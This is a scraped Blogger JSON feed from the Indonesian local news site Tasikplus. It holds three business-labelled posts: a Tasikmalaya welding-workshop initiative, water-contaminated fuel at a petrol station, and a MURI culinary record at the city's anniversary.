Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis\/-\/Bisnis?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1201898049135239881"},"published":{"$t":"2025-11-03T21:28:00.005+07:00"},"updated":{"$t":"2025-11-04T07:24:37.769+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kontaminasi Air Pertalite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Mogok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU 3446109"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU Padayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s1280\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/w640-h340\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETim gabungan langsung bergerak, mendatangi SPBU 3446109 Kota Tasikmalaya, usai beredar kabar beberapa pemilik kendaraan mogok seusai mengisi BBM di SPBU Padayungan itu. Lalu mendapati ada kontaminasi air di Pertalite dispenser pengisian sepeda motor.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETim gabungan pada Senin (3\/11\/2025), turun ke lokasi SPBU 34.46109 Kota Tasikmalaya. Hal itu merespons adanya kabar beberapa pemilik kendaraan yang tanki bensinnya bercampur air, kendaraannya mogok, setelah mengisi BBM di SPBU Jl. Raya Perintis Kemerdekaan, Kawalu, Kota Tasikmalaya itu.\u003C\/p\u003E\u003Cp\u003EMenyusul informasi tersebut⁠ tim gabungan yang terdiri dari petugas Pertamina, Polres Tasikmalaya Kota, dan Pemkot Tasikmalaya, mendatangi SPBU, melakukan pengecekan.\u003Cbr\u003E\u003Cbr\u003EPihak Pertamina Patra Niaga Regional JBB menginstruksikan SPBU 34.46109 untuk menghentikan penyaluran Pertalite. Guna memastikan tak bertambahnya klaim dan dugaan bahan bakar minyak (BBM) di SPBU ini terkontaminasi air.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil pemeriksaan  tim gabungan, ternyata pertalite yang dijual SPBU itu, tercampur dengan air. Tim petugas dalam pilihan\u0026nbsp;melakukan monitoring dan inspeksi terhadap infrastruktur SPBU, termasuk sistem tangki pendam, guna mencegah kejadian serupa tidak terulang di masa mendatang.\u003Cbr\u003E\u003Cbr\u003EPertamina mengimbau masyarakat untuk segera melaporkan setiap keluhan terkait kualitas BBM melalui Call Center Pertamina 135 atau email pcc135@pertamina.com agar dapat segera ditindaklanjuti.\u003Cbr\u003E\u003Cbr\u003ESalah seorang petugas SPBU, Senin (3\/11\/2025) membenarkan bahwa pada hari Sabtu ada sekitar 5 sepeda motor yang komplain. Pihak SPBU  langsung menanggung biaya perbaikannya dan mengganti BBM  dengan jenis Pertamax. \"Saat itu juga langsung kami hentikan penjualan,\" kata dia.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMembenarkan kandungan air\u003C\/b\u003E\u003Cbr\u003ESetelah tim melakukan pengujian, kepala UPTD Metrologi Legal Kota Tasikmalaya, Yana Mulyana, membenarkan jika sampel pertalite yang diambil dari dispenser pengisian sepeda motor, terdapat kandungan air. \"Ya seperti tadi kita saksikan bersama, memang ada kontaminasi air,\" kata Yana.\u003Cbr\u003E\u003Cbr\u003EPetugas dalam tim gabungan melakukan pemeriksaan. Saat dilakukan pengisian ke gelas takar, terlihat jelas ada endapan bahan lain yang diduga air. Petugas mengambil sampel hingga 3 gelas takar, semua hasilnya terdapat endapan air. Kadar kontaminasinya lebih dari 10 persen. Pemeriksaan kemudian dilakukan di mesin dispenser pertalite untuk kendaraan roda empat (mobil), tapi hasilnya bagus, tidak ada kandungan air. \u003Cbr\u003E\u003Cbr\u003ESenada, Sales Branch Manager Wilayah Tasikmalaya, Faishal Fath, dalam keterangannya kepada awak media, membenarkan hasil pengecekan. \"Kami bersama tim, melakukan pengecekan terkait laporan dari masyarakat. Dan,  berdasarkan hasil pengecekan kita bersama, terdapat kandungan air di BBM jenis pertalite\", katanya.\u003Cbr\u003E\u003Cbr\u003E Kepada masyarakat yang memang terlanjur mengisi di SPBU ini, dan didapati campuran air, Faishal memersilakan  datang langsung ke SPBU, melaporkan dan akan diganti biaya perbaikan setelah memang akibat dari kontaminasi air ini. \u003Ci\u003Ere\u003C\/i\u003E\u003Cspan\u003E\u003Ci\u003Ed\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1201898049135239881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html","title":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s72-w640-h340-c\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2086662949765514480"},"published":{"$t":"2025-10-26T23:58:00.002+07:00"},"updated":{"$t":"2025-10-27T00:22:18.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eks Terminal Cilbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota TasikmalayaKota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rekor MURI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=w640-h312\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003EWali Kota Tasikmalaya Viman Alfarizi (depan, paling kanan), didampingi Wakil Wali Kota Diky Candra, bersama warga lainnya di satu sudut, memperlihatkan Piagam Rekor MURI, di acara pringatan Hari Jadi Ke-25, Minggu (26\/10).\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-a3bc6cc1-7fff-943d-7a4d-9556cb51f577\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerayaan Hari Jadi Ke-24\/2025 Kota Tasikmalaya, cukup gema. Disemarakkan dengan banyak gelar kegiatan. Tak kalah makna dalam perhelatan yang dikonsentrasikan di area eks Terminal Cilembang, Minggu (26\/10).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari keramaian ini antara lain mendorong kuliner khas Tasik mendunia. Kota Tasikmalaya mencatatkan sejarah, meraih rekor dari Museum Rekor Indonesia (MURI). Disaksikan warganya yang tumpah-ruah, memadati lokasi kegiatan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKuliner khas Tasik berbahan beras dengan air dari daerah Tanjung itu, diangkat ke panggung nasional. Di ajang itu dihadirkan spektakuler 2.417 porsi Kupat (air) Tanjung Terbanyak serta Festival Bakso Tasik, menyuguhkan 6.000 porsi. Kedua jenis makanan setelah dijajakan dibagikan secara gratis untuk warga Kota Tasikmalaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPimpinan daerah, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Rd Diky Candra Negara hadir didampingi istri masing-masing. Tampak juga pimpinan dan anggota DPRD, unsur Forkopimda, jajaran pejabat pemkot dan mitra kerja, kalangan tokoh masyarakat Kota Tasikmalaya, serta undangan Lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWali Kota Tasikmalaya Viman Alfarizi menyampaikan, pemecahan Rekor MURI dengan menyuguhkan ribuan porsi ini adalah ikhtiar untuk menduniakan citarasa kuliner khas Tasikmalaya.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kupat Tanjung dan bakso bukan sekadar makanan, ini adalah identitas Kota Tasik. Dengan kekayaan kuliner ini, diharapkan Tasikmalaya semakin dikenal dan dicintai, serta membawa dampak positif bagi ekonomi masyarakat”, ujar wali kota.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi Kesempatan sama, Wakil Wali Kota Diky Candra Negara menambahkan, sajian kupat tanjung dan festival bakso Tasik dipersembahkan untuk warga Tasik sebagai wujud syukur dan rasa terima kasih bahwa di hari jadinya yang ke-24 ini warga Kota Tasikmalaya harus bisa merasakan kebahagiaan dan turut serta dalam perayaan yang membanggakan serta penuh kebahagiaan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERekor MURI yang dicapai membuktikan kekuatan sinergi antara tradisi kuliner dan semangat memajukan kota, pemecahan Rekor Muri didukung pula oleh ICA (Indonesia Chef Association).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kegiatan ini menjadi rangkaian perayaan Hari Jadi Kota Tasik Ke-24 yang membanggakan, menandai semangat baru bagi Kota Tasikmalaya yang terus bergerak maju, sesuai dengan tema Hari Jadi tahun ini yaitu, SANTUN. Kata ini akronim dari\u0026nbsp; Selalu Ada, Nyaman, Tulus dan Unggul. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2086662949765514480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html","title":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371029812693598714723_1769550823662&_=1769550823663
body_size: 57789
content:
// API callback
jQuery371029812693598714723_1769550823662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih 